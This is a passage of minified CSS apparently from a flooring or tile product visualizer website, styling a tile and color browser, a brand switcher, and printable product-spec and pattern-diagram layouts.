1.33333em);-ms-flex-preferred-size:calc(100% - 1.33333em);flex-basis:calc(100% - 1.33333em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.33333em);-ms-flex-preferred-size:calc(50% - 1.33333em);flex-basis:calc(50% - 1.33333em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.33333em);-ms-flex-preferred-size:calc(25% - 1.33333em);flex-basis:calc(25% - 1.33333em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.33333em);-ms-flex-preferred-size:calc(20% - 1.33333em);flex-basis:calc(20% - 1.33333em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.11111em 0 0 0;padding:.88889em 1.11111em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.77778em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.44444em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - .88889em);-ms-flex-preferred-size:calc(100% - .88889em);flex-basis:calc(100% - .88889em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - .88889em);-ms-flex-preferred-size:calc(50% - .88889em);flex-basis:calc(50% - .88889em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - .88889em);-ms-flex-preferred-size:calc(25% - .88889em);flex-basis:calc(25% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .88889em);-ms-flex-preferred-size:calc(12.5% - .88889em);flex-basis:calc(12.5% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .5em);-ms-flex-preferred-size:calc(12.5% - .5em);flex-basis:calc(12.5% - .5em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.11111em 0 0 0;padding:.55556em .72222em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.55556em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.27778em}.visualizer-tileBrowser-switchBrand{display:none}.editorContent .visualizer-tileBrowser-switchBrand .btn-cart,.editorContent .visualizer-tileBrowser-switchBrand .btn-clear,.editorContent .visualizer-tileBrowser-switchBrand .btn-default,.editorContent .visualizer-tileBrowser-switchBrand .btn-default-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-main-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent .visualizer-tileBrowser-switchBrand .gform_next_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_previous_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_reset_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_submit_button,.editorContent .visualizer-tileBrowser-switchBrand .thumb-button,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-clear,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-cart,.visualizer-tileBrowser-switchBrand .editorContent .btn-clear,.visualizer-tileBrowser-switchBrand .editorContent .btn-default,.visualizer-tileBrowser-switchBrand .editorContent .btn-default-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-main-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .gform_next_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_previous_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_reset_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_submit_button,.visualizer-tileBrowser-switchBrand .editorContent .thumb-button,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5em;padding-bottom:.5em;margin-right:.55556em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.11111em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:.94444em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.11111em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.55556em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.55556em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.33333em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:10pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{display:block;margin:0;height:.5in;margin-top:.1in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{border-bottom:0}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .04in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand span,.productFullSpec .visualizerOutput-result-products .product-text .product-brand span,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:2in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand span,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand span,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern 